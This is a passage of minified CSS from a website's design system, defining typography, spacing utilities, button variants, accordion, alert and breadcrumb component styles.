ight-semibold)}.display-sm--bold{font-weight:var(--display-sm-weight-bold)}.display-xs{font-size:var(--display-xs-size);line-height:var(--display-xs-line-height);letter-spacing:var(--display-xs-letter-spacing)}.display-xs--regular{font-weight:var(--display-xs-weight-regular)}.display-xs--medium{font-weight:var(--display-xs-weight-medium)}.display-xs--semibold{font-weight:var(--display-xs-weight-semibold)}.display-xs--bold{font-weight:var(--display-xs-weight-bold)}.text-xl{font-size:var(--text-xl-size);line-height:var(--text-xl-line-height);letter-spacing:var(--text-xl-letter-spacing)}.text-xl--regular{font-weight:var(--text-xl-weight-regular)}.text-xl--medium{font-weight:var(--text-xl-weight-medium)}.text-xl--semibold{font-weight:var(--text-xl-weight-semibold)}.text-xl--bold{font-weight:var(--text-xl-weight-bold)}.text-lg{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height);letter-spacing:var(--text-lg-letter-spacing)}.text-lg--regular{font-weight:var(--text-lg-weight-regular)}.text-lg--medium{font-weight:var(--text-lg-weight-medium)}.text-lg--semibold{font-weight:var(--text-lg-weight-semibold)}.text-lg--bold{font-weight:var(--text-lg-weight-bold)}.text-md{font-size:var(--text-md-size);line-height:var(--text-md-line-height);letter-spacing:var(--text-md-letter-spacing)}.text-md--regular{font-weight:var(--text-md-weight-regular)}.text-md--medium{font-weight:var(--text-md-weight-medium)}.text-md--semibold{font-weight:var(--text-md-weight-semibold)}.text-md--bold{font-weight:var(--text-md-weight-bold)}.text-sm{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);letter-spacing:var(--text-sm-letter-spacing)}.text-sm--regular{font-weight:var(--text-sm-weight-regular)}.text-sm--medium{font-weight:var(--text-sm-weight-medium)}.text-sm--semibold{font-weight:var(--text-sm-weight-semibold)}.text-sm--bold{font-weight:var(--text-sm-weight-bold)}.text-xs{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);letter-spacing:var(--text-xs-letter-spacing)}.text-xs--regular{font-weight:var(--text-xs-weight-regular)}.text-xs--medium{font-weight:var(--text-xs-weight-medium)}.text-xs--semibold{font-weight:var(--text-xs-weight-semibold)}.text-xs--bold{font-weight:var(--text-xs-weight-bold)}.text-xxs{font-size:var(--text-xxs-size);line-height:var(--text-xxs-line-height);letter-spacing:var(--text-xxs-letter-spacing)}.text-xxs--regular{font-weight:var(--text-xxs-weight-regular)}.text-xxs--medium{font-weight:var(--text-xxs-weight-medium)}.text-xxs--semibold{font-weight:var(--text-xxs-weight-semibold)}.text-xxs--bold{font-weight:var(--text-xxs-weight-bold)}body{font-family:var(--font-family) !important;background:var(--background-white);color:var(--text-default)}.p-xs{padding:var(--spacing-xs) !important}.p-md{padding:var(--spacing-md) !important}.p-xl{padding:var(--spacing-xl) !important}.p-3xl{padding:var(--spacing-3xl) !important}.p-4xl{padding:var(--spacing-4xl) !important}.p-5xl{padding:var(--spacing-5xl) !important}.p-7xl{padding:var(--spacing-7xl) !important}.p-0{padding:0 !important}.pt-xs{padding-block-start:var(--spacing-xs) !important}.pt-md{padding-block-start:var(--spacing-md) !important}.pt-xl{padding-block-start:var(--spacing-xl) !important}.pt-3xl{padding-block-start:var(--spacing-3xl) !important}.pt-4xl{padding-block-start:var(--spacing-4xl) !important}.pt-5xl{padding-block-start:var(--spacing-5xl) !important}.pt-7xl{padding-block-start:var(--spacing-7xl) !important}.pt-0{padding-block-start:0 !important}.pb-xs{padding-block-end:var(--spacing-xs) !important}.pb-md{padding-block-end:var(--spacing-md) !important}.pb-xl{padding-block-end:var(--spacing-xl) !important}.pb-3xl{padding-block-end:var(--spacing-3xl) !important}.pb-4xl{padding-block-end:var(--spacing-4xl) !important}.pb-5xl{padding-block-end:var(--spacing-5xl) !important}.pb-7xl{padding-block-end:var(--spacing-7xl) !important}.pb-0{padding-block-end:0 !important}.ps-xs{padding-inline-start:var(--spacing-xs) !important}.ps-md{padding-inline-start:var(--spacing-md) !important}.ps-xl{padding-inline-start:var(--spacing-xl) !important}.ps-3xl{padding-inline-start:var(--spacing-3xl) !important}.ps-4xl{padding-inline-start:var(--spacing-4xl) !important}.ps-5xl{padding-inline-start:var(--spacing-5xl) !important}.ps-7xl{padding-inline-start:var(--spacing-7xl) !important}.ps-0{padding-inline-start:0 !important}.pe-xs{padding-inline-end:var(--spacing-xs) !important}.pe-md{padding-inline-end:var(--spacing-md) !important}.pe-xl{padding-inline-end:var(--spacing-xl) !important}.pe-3xl{padding-inline-end:var(--spacing-3xl) !important}.pe-4xl{padding-inline-end:var(--spacing-4xl) !important}.pe-5xl{padding-inline-end:var(--spacing-5xl) !important}.pe-7xl{padding-inline-end:var(--spacing-7xl) !important}.pe-0{padding-inline-end:0 !important}.px-xs{padding-inline:var(--spacing-xs) !important}.px-md{padding-inline:var(--spacing-md) !important}.px-xl{padding-inline:var(--spacing-xl) !important}.px-3xl{padding-inline:var(--spacing-3xl) !important}.px-4xl{padding-inline:var(--spacing-4xl) !important}.px-5xl{padding-inline:var(--spacing-5xl) !important}.px-7xl{padding-inline:var(--spacing-7xl) !important}.px-0{padding-inline:0 !important}.py-xs{padding-block:var(--spacing-xs) !important}.py-md{padding-block:var(--spacing-md) !important}.py-xl{padding-block:var(--spacing-xl) !important}.py-3xl{padding-block:var(--spacing-3xl) !important}.py-4xl{padding-block:var(--spacing-4xl) !important}.py-5xl{padding-block:var(--spacing-5xl) !important}.py-7xl{padding-block:var(--spacing-7xl) !important}.py-0{padding-block:0 !important}.m-xs{margin:var(--spacing-xs) !important}.m-md{margin:var(--spacing-md) !important}.m-xl{margin:var(--spacing-xl) !important}.m-3xl{margin:var(--spacing-3xl) !important}.m-4xl{margin:var(--spacing-4xl) !important}.m-5xl{margin:var(--spacing-5xl) !important}.m-7xl{margin:var(--spacing-7xl) !important}.m-0{margin:0 !important}.m-auto{margin:auto !important}.mt-xs{margin-block-start:var(--spacing-xs) !important}.mt-md{margin-block-start:var(--spacing-md) !important}.mt-xl{margin-block-start:var(--spacing-xl) !important}.mt-3xl{margin-block-start:var(--spacing-3xl) !important}.mt-4xl{margin-block-start:var(--spacing-4xl) !important}.mt-5xl{margin-block-start:var(--spacing-5xl) !important}.mt-7xl{margin-block-start:var(--spacing-7xl) !important}.mt-0{margin-block-start:0 !important}.mt-auto{margin-block-start:auto !important}.mb-xs{margin-block-end:var(--spacing-xs) !important}.mb-md{margin-block-end:var(--spacing-md) !important}.mb-xl{margin-block-end:var(--spacing-xl) !important}.mb-3xl{margin-block-end:var(--spacing-3xl) !important}.mb-4xl{margin-block-end:var(--spacing-4xl) !important}.mb-5xl{margin-block-end:var(--spacing-5xl) !important}.mb-7xl{margin-block-end:var(--spacing-7xl) !important}.mb-0{margin-block-end:0 !important}.mb-auto{margin-block-end:auto !important}.ms-xs{margin-inline-start:var(--spacing-xs) !important}.ms-md{margin-inline-start:var(--spacing-md) !important}.ms-xl{margin-inline-start:var(--spacing-xl) !important}.ms-3xl{margin-inline-start:var(--spacing-3xl) !important}.ms-4xl{margin-inline-start:var(--spacing-4xl) !important}.ms-5xl{margin-inline-start:var(--spacing-5xl) !important}.ms-7xl{margin-inline-start:var(--spacing-7xl) !important}.ms-0{margin-inline-start:0 !important}.ms-auto{margin-inline-start:auto !important}.me-xs{margin-inline-end:var(--spacing-xs) !important}.me-md{margin-inline-end:var(--spacing-md) !important}.me-xl{margin-inline-end:var(--spacing-xl) !important}.me-3xl{margin-inline-end:var(--spacing-3xl) !important}.me-4xl{margin-inline-end:var(--spacing-4xl) !important}.me-5xl{margin-inline-end:var(--spacing-5xl) !important}.me-7xl{margin-inline-end:var(--spacing-7xl) !important}.me-0{margin-inline-end:0 !important}.me-auto{margin-inline-end:auto !important}.mx-xs{margin-inline:var(--spacing-xs) !important}.mx-md{margin-inline:var(--spacing-md) !important}.mx-xl{margin-inline:var(--spacing-xl) !important}.mx-3xl{margin-inline:var(--spacing-3xl) !important}.mx-4xl{margin-inline:var(--spacing-4xl) !important}.mx-5xl{margin-inline:var(--spacing-5xl) !important}.mx-7xl{margin-inline:var(--spacing-7xl) !important}.mx-0{margin-inline:0 !important}.mx-auto{margin-inline:auto !important}.my-xs{margin-block:var(--spacing-xs) !important}.my-md{margin-block:var(--spacing-md) !important}.my-xl{margin-block:var(--spacing-xl) !important}.my-3xl{margin-block:var(--spacing-3xl) !important}.my-4xl{margin-block:var(--spacing-4xl) !important}.my-5xl{margin-block:var(--spacing-5xl) !important}.my-7xl{margin-block:var(--spacing-7xl) !important}.my-0{margin-block:0 !important}.my-auto{margin-block:auto !important}.gap-xs{gap:var(--spacing-xs) !important}.gap-md{gap:var(--spacing-md) !important}.gap-xl{gap:var(--spacing-xl) !important}.gap-3xl{gap:var(--spacing-3xl) !important}.gap-4xl{gap:var(--spacing-4xl) !important}.gap-5xl{gap:var(--spacing-5xl) !important}.gap-7xl{gap:var(--spacing-7xl) !important}.gap-0{gap:0 !important}.row-gap-xs{row-gap:var(--spacing-xs) !important}.row-gap-md{row-gap:var(--spacing-md) !important}.row-gap-xl{row-gap:var(--spacing-xl) !important}.row-gap-3xl{row-gap:var(--spacing-3xl) !important}.row-gap-4xl{row-gap:var(--spacing-4xl) !important}.row-gap-5xl{row-gap:var(--spacing-5xl) !important}.row-gap-7xl{row-gap:var(--spacing-7xl) !important}.row-gap-0{row-gap:0 !important}.column-gap-xs{column-gap:var(--spacing-xs) !important}.column-gap-md{column-gap:var(--spacing-md) !important}.column-gap-xl{column-gap:var(--spacing-xl) !important}.column-gap-3xl{column-gap:var(--spacing-3xl) !important}.column-gap-4xl{column-gap:var(--spacing-4xl) !important}.column-gap-5xl{column-gap:var(--spacing-5xl) !important}.column-gap-7xl{column-gap:var(--spacing-7xl) !important}.column-gap-0{column-gap:0 !important}.d-grid{display:grid !important}.d-inline-grid{display:inline-grid !important}.align-start{align-items:flex-start !important}.align-end{align-items:flex-end !important}.align-center{align-items:center !important}.align-baseline{align-items:baseline !important}.align-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-1{flex:1 !important}.flex-auto{flex:auto !important}.flex-none{flex:none !important}.text-start{text-align:start !important}.text-end{text-align:end !important}.text-center{text-align:center !important}.text-justify{text-align:justify !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.btn:disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.btn:focus{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn:focus:not(:focus-visible){outline:none}.btn:active:not(:disabled){transform:translateY(0)}.btn-primary{background:var(--button-background-primary-default);color:var(--text-oncolor-primary);border:1px solid var(--button-background-primary-default)}.btn-primary:visited{color:#fff !important;border-color:var(--button-background-primary-default) !important;background:var(--button-background-primary-default) !important}.btn-primary:hover:not(:disabled){background:var(--button-background-primary-hovered);border-color:var(--button-background-primary-hovered);transform:translateY(-1px);box-shadow:var(--shadow-md)}.btn-primary:active:not(:disabled){background:var(--button-background-primary-pressed);border-color:var(--button-background-primary-pressed);box-shadow:none;outline:none;transform:translateY(0)}.btn-primary:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-primary.on-color{background:var(--button-background-oncolor-default);color:var(--text-default);border:1px solid var(--button-background-oncolor-default)}.btn-primary.on-color:hover:not(:disabled){background:var(--button-background-oncolor-hovered);border-color:var(--button-background-oncolor-hovered)}.btn-primary.on-color:active:not(:disabled){background:var(--button-background-oncolor-pressed);border-color:var(--button-background-oncolor-pressed)}.btn-primary.on-color:focus:not(:disabled){outline:2px solid var(--button-background-oncolor-focused)}.btn-primary.bg-white{background:#fff !important;color:var(--text-default);border:none}.btn-primary.bg-white:hover:not(:disabled){background:hsla(0,0%,100%,.8) !important;color:var(--text-default);cursor:pointer !important}.btn-neutral{background:var(--button-background-neutral-default);color:var(--text-default);border:1px solid var(--border-neutral-primary)}.btn-neutral:visited{color:var(--text-default) !important;border-color:var(--border-neutral-primary) !important;background:var(--button-background-neutral-default) !important}.btn-neutral:hover:not(:disabled){background:var(--button-background-neutral-hovered);border-color:var(--border-neutral-primary);transform:translateY(-1px);box-shadow:var(--shadow-sm)}.btn-neutral:active:not(:disabled){background:var(--button-background-neutral-pressed);border-color:var(--border-neutral-primary);box-shadow:none;transform:translateY(0)}.btn-neutral:focus:not(:disabled){outline:2px solid var(--button-background-neutral-focused);outline-offset:2px}.btn-neutral.on-color{background:var(--button-background-oncolor-default);color:var(--text-default);border:1px solid var(--button-background-oncolor-default)}.btn-neutral.on-color:hover:not(:disabled){background:var(--button-background-oncolor-hovered)}.btn-neutral.on-color:active:not(:disabled){background:var(--button-background-oncolor-pressed)}.btn-secondary{background:rgba(0,0,0,0);color:var(--text-default);border:1px solid var(--border-neutral-primary)}.btn-secondary:visited{color:var(--text-default) !important;border-color:var(--border-neutral-primary) !important;background:rgba(0,0,0,0) !important}.btn-secondary:hover:not(:disabled){background:var(--background-neutral-50);border-color:var(--button-background-primary-default);color:var(--text-default);transform:translateY(-1px);box-shadow:var(--shadow-sm)}.btn-secondary:active:not(:disabled){background:var(--background-neutral-100);border-color:var(--button-background-primary-default);box-shadow:none;transform:translateY(0)}.btn-secondary:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-secondary.on-color{background:var(--button-background-oncolor-default);color:var(--text-default);border:1px solid var(--button-background-oncolor-default)}.btn-secondary.on-color:hover:not(:disabled){background:var(--button-background-oncolor-hovered)}.btn-secondary.on-color:active:not(:disabled){background:var(--button-background-oncolor-pressed)}.btn-outline{background:rgba(0,0,0,0);color:var(--icon-success);border:1px solid var(--icon-success)}.btn-outline:visited{color:var(--icon-success) !important;border-color:var(--icon-success) !important;background:rgba(0,0,0,0) !important}.btn-outline:hover:not(:disabled){background:var(--icon-success);color:var(--text-oncolor-primary);transform:translateY(-1px);box-shadow:var(--shadow-sm)}.btn-outline:active:not(:disabled){background:var(--button-background-primary-pressed);border-color:var(--button-background-primary-pressed);color:var(--text-oncolor-primary);box-shadow:none;transform:translateY(0)}.btn-outline:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-outline.on-color{background:rgba(0,0,0,0);color:var(--text-oncolor-primary);border:1px solid var(--text-oncolor-primary)}.btn-outline.on-color:hover:not(:disabled){background:var(--button-background-oncolor-hovered);color:var(--text-default)}.btn-outline.on-color:active:not(:disabled){background:var(--button-background-oncolor-pressed);color:var(--text-default)}.btn-subtle{background:var(--background-neutral-50);color:var(--text-default);border:1px solid rgba(0,0,0,0)}.btn-subtle:visited{color:var(--text-default) !important;background:var(--background-neutral-50) !important}.btn-subtle:hover:not(:disabled){background:var(--background-neutral-100);transform:translateY(-1px);box-shadow:var(--shadow-xs)}.btn-subtle:active:not(:disabled){background:var(--background-neutral-200);box-shadow:none;transform:translateY(0)}.btn-subtle:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-subtle.on-color{background:var(--button-background-transparent-default);color:var(--text-oncolor-primary)}.btn-subtle.on-color:hover:not(:disabled){background:var(--button-background-transparent-hovered);color:var(--button-label-transparent-hovered-on-color)}.btn-subtle.on-color:active:not(:disabled){background:var(--button-background-transparent-pressed);color:var(--button-label-transparent-pressed-on-color)}.btn-transparent{background:var(--button-background-transparent-default);color:var(--text-default);border:1px solid rgba(0,0,0,0)}.btn-transparent:visited{color:var(--text-default) !important;background:var(--button-background-transparent-default) !important}.btn-transparent:hover:not(:disabled){background:var(--button-background-transparent-hovered);transform:translateY(-1px)}.btn-transparent:active:not(:disabled){background:var(--button-background-transparent-pressed);box-shadow:none;transform:translateY(0)}.btn-transparent:focus:not(:disabled){outline:2px solid var(--button-background-transparent-focused);outline-offset:2px}.btn-transparent.on-color{background:var(--button-background-transparent-default);color:var(--text-oncolor-primary)}.btn-transparent.on-color:hover:not(:disabled){background:var(--button-background-transparent-hovered);color:var(--button-label-transparent-hovered-on-color)}.btn-transparent.on-color:active:not(:disabled){background:var(--button-background-transparent-pressed);color:var(--button-label-transparent-pressed-on-color)}.btn-ghost{background:rgba(0,0,0,0);color:var(--text-default);border:none}.btn-ghost:visited{color:var(--text-default) !important;background:rgba(0,0,0,0) !important}.btn-ghost:hover:not(:disabled){background:var(--background-neutral-50);transform:translateY(-1px)}.btn-ghost:active:not(:disabled){background:var(--background-neutral-100);transform:translateY(0)}.btn-ghost:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-danger-primary{background:var(--button-background-danger-primary-default);color:var(--text-oncolor-primary);border:1px solid var(--button-background-danger-primary-default)}.btn-danger-primary:visited{color:var(--text-oncolor-primary) !important;border-color:var(--button-background-danger-primary-default) !important;background:var(--button-background-danger-primary-default) !important}.btn-danger-primary:hover:not(:disabled){background:var(--button-background-danger-primary-hovered);border-color:var(--button-background-danger-primary-hovered);transform:translateY(-1px);box-shadow:var(--shadow-md)}.btn-danger-primary:active:not(:disabled){background:var(--button-background-danger-primary-pressed);border-color:var(--button-background-danger-primary-pressed);box-shadow:none;transform:translateY(0)}.btn-danger-primary:focus:not(:disabled){outline:2px solid var(--button-background-danger-primary-focused);outline-offset:2px}.btn-danger-primary.on-color{background:var(--button-background-danger-primary-default);color:var(--button-label-danger-primary-default-oncolor)}.btn-danger-primary.on-color:hover:not(:disabled){background:var(--button-background-danger-primary-hovered);color:var(--button-label-danger-primary-hovered-oncolor)}.btn-danger-primary.on-color:active:not(:disabled){background:var(--button-background-danger-primary-pressed);color:var(--button-label-danger-primary-pressed-oncolor)}.btn-danger-secondary{background:var(--button-background-danger-secondary-default);color:var(--colors-red-700);border:1px solid var(--colors-red-200)}.btn-danger-secondary:visited{color:var(--colors-red-700) !important;border-color:var(--colors-red-200) !important;background:var(--button-background-danger-secondary-default) !important}.btn-danger-secondary:hover:not(:disabled){background:var(--button-background-danger-secondary-hovered);border-color:var(--colors-red-300);transform:translateY(-1px);box-shadow:var(--shadow-sm)}.btn-danger-secondary:active:not(:disabled){background:var(--button-background-danger-secondary-pressed);border-color:var(--colors-red-400);box-shadow:none;transform:translateY(0)}.btn-danger-secondary:focus:not(:disabled){outline:2px solid var(--button-background-danger-secondary-focused);outline-offset:2px}.btn-sm{padding:0 12px;height:32px;min-height:32px;max-height:32px;font-size:14px;line-height:20px;gap:var(--spacing-xs)}.btn-lg{height:48px;min-height:48px;max-height:48px;font-size:16px;line-height:24px;gap:var(--spacing-xs)}.btn-xl{padding:0 24px;height:48px;min-height:48px;max-height:48px;font-size:18px;line-height:28px;gap:var(--spacing-md)}.btn-icon{padding:0;width:40px;height:40px;min-width:40px;display:inline-flex;align-items:center;justify-content:center}.btn-icon.btn-sm{width:32px;height:32px;min-width:32px}.btn-icon.btn-lg{width:40px;height:40px;min-width:40px}.btn-icon.btn-xl{width:48px;height:48px;min-width:48px}.btn-full-width{width:100%}input[type=submit].button{background:var(--button-background-primary-default);color:var(--text-oncolor-primary);border:1px solid var(--button-background-primary-default)}input[type=submit].button:hover:not(:disabled){background:var(--button-background-primary-hovered);border-color:var(--button-background-primary-hovered);transform:translateY(-1px);box-shadow:var(--shadow-md);cursor:pointer}input[type=submit].button:active:not(:disabled){background:var(--button-background-primary-pressed);border-color:var(--button-background-primary-pressed);box-shadow:none;outline:none;transform:translateY(0)}input[type=submit].button:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}input[type=submit].button:focus:not(:focus-visible){outline:none}input[type=submit].button:disabled{opacity:.5;cursor:not-allowed;pointer-events:none}button{border:none}.accordion{box-sizing:border-box;display:flex;flex-direction:column;align-items:flex-start;position:relative;width:100%}.accordion-header{box-sizing:border-box;display:flex;gap:var(--spacing-xl);align-items:center;padding:var(--spacing-xl);position:relative;width:100%;cursor:pointer;background:rgba(0,0,0,0);border:none;text-align:start;font-family:var(--font-family)}.accordion-header:hover{background-color:var(--background-neutral-50)}.accordion-header:focus{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.accordion-header:active{background-color:var(--background-neutral-100)}.accordion.on-grey-bg .accordion-header:hover,.accordion.on-light-bg .accordion-header:hover{background-color:rgba(0,0,0,0)}.accordion.on-grey-bg .accordion-header:active,.accordion.on-light-bg .accordion-header:active{background-color:rgba(0,0,0,.05)}.accordion.accordion-schs .accordion-header:hover{background-color:rgba(0,0,0,0)}.accordion.accordion-schs .accordion-header:active{background-color:rgba(0,0,0,0)}.accordion.accordion-schs .item-chevron{background-color:var(--background-brand-light) !important}.accordion-title{flex:1;display:flex;flex-direction:column;font-family:var(--font-family);font-weight:var(--text-md-weight-medium);justify-content:center;line-height:var(--text-md-line-height);min-height:1px;min-width:1px;position:relative;color:var(--text-default);font-size:var(--text-md-size)}.accordion-title p{line-height:var(--text-md-line-height);margin:0}.accordion-icon{position:relative;flex-shrink:0;width:16px;height:16px;display:flex;align-items:center;justify-content:center;transition:transform .2s ease}.accordion-icon img{display:block;max-width:100%;width:100%;height:100%}.accordion-content{padding:0 var(--spacing-xl) var(--spacing-xl);width:100%;display:none;color:var(--text-default);font-size:var(--text-md-size);line-height:var(--text-md-line-height);font-family:var(--font-family)}.accordion.expanded .accordion-content{display:block}.accordion.expanded .accordion-icon{transform:rotate(180deg)}.accordion.disabled{opacity:.5;pointer-events:none;cursor:not-allowed}.accordion.disabled .accordion-header{cursor:not-allowed}.accordion-large .accordion-header{padding:var(--spacing-xl);min-height:56px}.accordion-large .accordion-title{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.accordion-medium .accordion-header{padding:var(--spacing-xl);min-height:48px}.accordion-medium .accordion-title{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.accordion-small .accordion-header{padding:var(--spacing-md) var(--spacing-xl);min-height:40px}.accordion-small .accordion-title{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.accordion-flush{border:none}.accordion-list{display:flex;flex-direction:column;gap:0}.accordion-list .accordion{border-bottom:1px solid var(--border-neutral-primary)}.accordion-list .accordion:last-child{border-bottom:none}.alert{display:flex;align-items:flex-start;gap:var(--spacing-md);padding:var(--spacing-xl);border-radius:var(--radius-md);border:1px solid var(--border-neutral-primary);border-inline-start-width:var(--spacing-md);position:relative;margin-bottom:var(--spacing-md)}.alert__icon{flex-shrink:0;width:40px;height:40px;border-radius:var(--radius-xl);background-color:#f9fafb;display:flex;align-items:center;justify-content:center}.alert__icon svg{width:24px;height:24px}.alert__content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-sm)}.alert__title{font-size:var(--text-md-size);font-weight:var(--text-md-weight-semibold);margin:0;line-height:1.4}.alert__message{font-size:var(--text-sm-size);margin:0;line-height:1.5}.alert__actions{display:flex;align-items:center;gap:var(--spacing-md);margin-top:var(--spacing-sm);flex-wrap:wrap}.alert__actions .btn{margin:0}.alert__close{flex-shrink:0;width:24px;height:24px;padding:0;border:none;background:rgba(0,0,0,0);cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm);transition:all .2s ease;margin-left:auto}.alert__close svg{width:20px;height:20px}.alert__close:hover{opacity:.7}.alert--neutral{background-color:var(--background-card);border-left-color:var(--border-neutral-secondary)}.alert--neutral .alert__icon{color:var(--icon-default)}.alert--neutral .alert__title{color:var(--text-display)}.alert--neutral .alert__message{color:var(--text-default)}.alert--neutral .alert__close{color:var(--icon-default)}.alert--info{background-color:var(--background-card);border-left-color:var(--border-info)}.alert--info .alert__icon{background-color:#eff8ff;color:var(--icon-info)}.alert--info .alert__title{color:var(--text-display)}.alert--info .alert__message{color:var(--text-default)}.alert--info .alert__close{color:var(--icon-default)}.alert--success{background-color:var(--background-card);border-left-color:var(--border-success)}.alert--success .alert__icon{background-color:#ecfdf3;color:var(--icon-success)}.alert--success .alert__title{color:var(--text-display)}.alert--success .alert__message{color:var(--text-default)}.alert--success .alert__close{color:var(--icon-default)}.alert--warning{background-color:var(--background-card);border-left-color:var(--border-warning)}.alert--warning .alert__icon{background-color:#fffaeb;color:var(--icon-warning)}.alert--warning .alert__title{color:var(--text-display)}.alert--warning .alert__message{color:var(--text-default)}.alert--warning .alert__close{color:var(--icon-default)}.alert--destructive,.alert--error{background-color:var(--background-card);border-left-color:var(--border-danger)}.alert--destructive .alert__icon,.alert--error .alert__icon{background-color:#fef3f2;color:var(--icon-danger)}.alert--destructive .alert__title,.alert--error .alert__title{color:var(--text-display)}.alert--destructive .alert__message,.alert--error .alert__message{color:var(--text-default)}.alert--destructive .alert__close,.alert--error .alert__close{color:var(--icon-default)}.alert--neutral.alert--colored{background-color:var(--background-neutral-100);border-color:var(--border-neutral-secondary);border-left-color:var(--border-neutral-secondary)}.alert--info.alert--colored{background-color:var(--background-info-50);border-color:var(--border-info);border-left-color:var(--border-info)}.alert--success.alert--colored{background-color:var(--background-success-50);border-color:var(--border-success);border-left-color:var(--border-success)}.alert--warning.alert--colored{background-color:var(--background-warning-50);border-color:var(--border-warning);border-left-color:var(--border-warning)}.alert--destructive.alert--colored,.alert--error.alert--colored{background-color:var(--background-danger-50);border-color:var(--border-danger);border-left-color:var(--border-danger)}.alert--mobile{flex-direction:column;gap:var(--spacing-lg)}.alert--mobile .alert__icon{align-self:flex-start}.alert--mobile .alert__content{width:100%}.alert--mobile .alert__actions{width:100%}.alert--mobile .alert__actions .btn{flex:1;min-width:0}.alert--mobile .alert__close{position:absolute;top:var(--spacing-md);right:var(--spacing-md);margin-left:0}[dir=rtl] .alert--mobile .alert__close{right:auto;left:var(--spacing-md)}.alert--dismissing{animation:alert-slide-out .3s ease forwards}[dir=rtl] .alert{direction:rtl;border-left:1px solid var(--border-neutral-primary);border-inline-start-width:var(--spacing-md)}[dir=rtl] .alert .alert__close{margin-left:0;margin-right:auto}[dir=rtl] .alert.alert--neutral{border-right-color:var(--border-neutral-secondary)}[dir=rtl] .alert.alert--info{border-right-color:var(--border-info)}[dir=rtl] .alert.alert--success{border-right-color:var(--border-success)}[dir=rtl] .alert.alert--warning{border-right-color:var(--border-warning)}[dir=rtl] .alert.alert--destructive,[dir=rtl] .alert.alert--error{border-right-color:var(--border-danger)}.alert-container{display:flex;flex-direction:column;gap:var(--spacing-md)}.alert-container--fixed{position:fixed;z-index:2000;max-width:500px;width:100%}.alert-container--top-right{top:var(--spacing-3xl);right:var(--spacing-3xl)}[dir=rtl] .alert-container--top-right{right:auto;left:var(--spacing-3xl)}.alert-container--top-left{top:var(--spacing-3xl);left:var(--spacing-3xl)}[dir=rtl] .alert-container--top-left{left:auto;right:var(--spacing-3xl)}.alert-container--top-center{top:var(--spacing-3xl);left:50%;transform:translateX(-50%)}.alert-container--bottom-right{bottom:var(--spacing-3xl);right:var(--spacing-3xl)}[dir=rtl] .alert-container--bottom-right{right:auto;left:var(--spacing-3xl)}.alert-container--bottom-left{bottom:var(--spacing-3xl);left:var(--spacing-3xl)}[dir=rtl] .alert-container--bottom-left{left:auto;right:var(--spacing-3xl)}.alert-container--bottom-center{bottom:var(--spacing-3xl);left:50%;transform:translateX(-50%)}@keyframes alert-slide-in{from{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes alert-slide-out{from{opacity:1;max-height:500px;margin-bottom:var(--spacing-md)}to{opacity:0;max-height:0;margin-bottom:0;padding-top:0;padding-bottom:0}}.alert--animated{animation:alert-slide-in .3s ease}@media(max-width: 768px){.alert{flex-direction:column}.alert .alert__close{position:absolute;top:var(--spacing-md);right:var(--spacing-md);margin-left:0}.alert .alert__actions{width:100%}.alert .alert__actions .btn{flex:1}.alert-container--fixed{left:var(--spacing-md);right:var(--spacing-md);max-width:calc(100% - var(--spacing-3xl))}.alert-container--fixed.alert-container--top-center,.alert-container--fixed.alert-container--bottom-center{transform:none;left:var(--spacing-md)}}.breadcrumb{box-sizing:border-box;display:flex;gap:0;align-items:flex-start;padding:0;position:relative;width:auto;margin-bottom:var(--spacing-md)}.breadcrumb-item{box-sizing:border-box;display:flex;gap:var(--spacing-xs);align-items:center;padding-left:0;padding-right:var(--spacing-xs);padding-top:0;padding-bottom:0;position:relative;flex-shrink:0}.breadcrumb-item a,.breadcrumb-item span{box-sizing:border-box;display:flex;gap:var(--spacing-xs);align-items:center;padding:0;position:relative;flex-shrink:0;font-family:var(--font-family);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--link-neutral);font-size:var(--text-sm-size);text-decoration:none;white-space:nowrap}.breadcrumb-item a:hover,.breadcrumb-item span:hover{color:var(--link-neutral-hovered);text-decoration:underline}.breadcrumb-item a:focus,.breadcrumb-item span:focus{outline:2px solid var(--button-background-primary-focused);outline-offset:2px;border-radius:2px}.breadcrumb-item-separator{position:relative;flex-shrink:0;width:16px;height:16px;display:flex;align-items:center;justify-content:center;color:var(--text-default-disabled)}.breadcrumb-item-separator svg,.breadcrumb-item-separator img{display:block;max-width:100%;width:100%;height:100%}.breadcrumb-item--root a,.breadcrumb-item--root span{color:var(--link-neutral)}.breadcrumb-item--middle a,.breadcrumb-item--middle 